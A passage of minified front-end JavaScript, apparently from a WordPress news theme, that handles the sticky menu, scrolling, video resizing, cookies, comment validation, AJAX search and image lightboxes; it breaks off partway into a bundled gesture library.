ix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).on("load",function(){tdAffix.compute_wrapper();tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var e=0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=e},d[0])}else{var e=jQuery(tdAffix.menu_selector);e.length&&tdAffix._affix_off(e)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";jQuery().ready(function(){function a(a){tdScrollToClass.resetItems();a.each(function(){var a=new tdScrollToClass.item;a.handlerObj=jQuery(this);tdScrollToClass.addItem(a)});tdScrollToClass.manageActiveClasses()}function b(){var b=jQuery("[data-scroll-to-class]"),c=!1;b.each(function(){var a=jQuery(this),b=!1;tdScrollToClass.items.forEach(function(c){c.handlerObj.data("td-block-uid")===a.data("td-block-uid")&&(b=!0)});b||(c=!0)});c&&a(b)}td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var c=Math.floor((new Date).getTime()/1E3);c=td_date_i18n(tdsDateFormat,c);jQuery(".td_data_time").text(c)}td_comments_form_validation();b();window.location!==window.parent.location&&setInterval(function(){jQuery("[data-scroll-to-class]").length&&b()},1E3)});function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close span, .tdb-mobile-menu-button").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_submenu td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap")||"tdb-autoload-article"===a.attr("id"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));e=-Math.round(d/8);tdUtil.tdMoveY(b,-e)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",e;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();if("undefined"===typeof window.parent.tdcAdminSettings)return a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},srcAction:"iframe_src"}})),a.magnificPopup("open"),!1})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function td_comments_form_validation(){var a=jQuery("#g-recaptcha-response");if(1===a.length){var b=a.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(b,{action:"validate_captcha"}).then(function(a){document.getElementById("g-recaptcha-response").value=a})})}jQuery(".comment-form").on("submit",function(a){var b=jQuery(this),c=!1;jQuery(a.target).find(":input").each(function(){var d=jQuery(this);d.attr("aria-required")&&(""===d.val()?(a.preventDefault(),b.addClass("td-comment-form-warnings"),"comment"===d.attr("id")?(b.find(".td-warning-comment").show(200),d.css("border","1px solid #ff7a7a"),c=!0):"author"===d.attr("id")?(b.find(".td-warning-author").show(200),d.css("border","1px solid #ff7a7a"),c=!0):"email"===d.attr("id")&&(b.find(".td-warning-email").show(200),d.css("border","1px solid #ff7a7a"),c=!0)):"email"===d.attr("id")&&!1===tdUtil.isEmail(d.val())&&(a.preventDefault(),b.addClass("td-comment-form-warnings"),b.find(".td-warning-email-error").show(200),c=!0))});var f=jQuery("#g-recaptcha-response");!1===c&&f.length&&""!==f.val()&&(a.preventDefault(),f={action:"td_ajax_submit_captcha",token:f.val().trim()},jQuery.ajax({type:"POST",url:td_ajax_url,data:f}).success(function(a){a=jQuery.parseJSON(a);!0===a.success?b.unbind("submit").submit():!1===a.success&&(b.addClass("td-comment-form-warnings"),"score failed"===a.error?b.find(".td-warning-captcha-score").show(200):(b.find(".td-warning-captcha").show(200),b.find(".td-warning-captcha-score").hide(200)))}))});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"===b.attr("id")?(a.find(".td-warning-comment").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"author"===b.attr("id")?(a.find(".td-warning-author").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"email"===b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1"))})})}
jQuery(window).on("load",function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var e=0;"undefined"!==typeof b&&null!==b&&(e=parseInt(b));tdUtil.scrollToPosition(c.top+e,d);a=jQuery('[data-scroll-to-class="'+
a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});"undefined"!==typeof window.td_fb_login_enabled&&jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_get_credentials"},success:function(a){var b=jQuery.parseJSON(a);""===b.error&&(window.fbAsyncInit=function(){FB.init({appId:b.app_id,cookie:!0,xfbml:!0,version:"v13.0"});FB.AppEvents.logPageView()},function(a,b,e){var c=a.getElementsByTagName(b)[0];a.getElementById(e)||(a=a.createElement(b),a.id=e,a.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(a,c))}(document,"script","facebook-jssdk"))}});var tdLoadingBox={};(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close span").on("click",function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=b.attr("href");-1===c.indexOf(document.domain)||-1===c.indexOf("uploads")&&-1===c.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==c.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var c=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var c=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=a.attr("src"),d=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}})});var tdModalImageLastEl="";!function(a,b,c,d){function e(a,b,c){return setTimeout(r(a,c),b)}function f(a,b,c){return Array.isArray(a)?(g(a,c[b],c),!0):!1}function g(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function k(b,c,d){var e="DEPRECATED METHOD: "+c+"\n"+d+" AT \n";return function(){var c=Error("get-stack-trace");c=c&&c.stack?c.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace";var d=a.console&&(a.console.warn||a.console.log);return d&&d.call(a.console,e,c),b.apply(this,arguments)}}function n(a,b,c){var d=b.prototype;b=a.prototype=Object.create(d);b.constructor=a;b._super=d;c&&F(b,c)}function r(a,b){return function(){return a.apply(b,arguments)}}function J(a,b){return typeof a==Ia?a.apply(b?b[0]||d:d,b):a}function u(a,b,c){g(R(b),function(b){a.addEventListener(b,c,!1)})}function E(a,b,c){g(R(b),function(b){a.removeEventListener(b,c,!1)})}function t(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function R(a){return a.trim().split(/\s+/g)}function P(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function ra(a){return Array.prototype.slice.call(a,0)}function X(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];0>P(e,g)&&d.push(a[f]);e[f]=g;f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function B(a,b){for(var c,e,f=b[0].toUpperCase()+b.slice(1),g=0;g<z.length;){if(c=z[g],e=c?c+f:b,e in a)return e;g++}return d}function 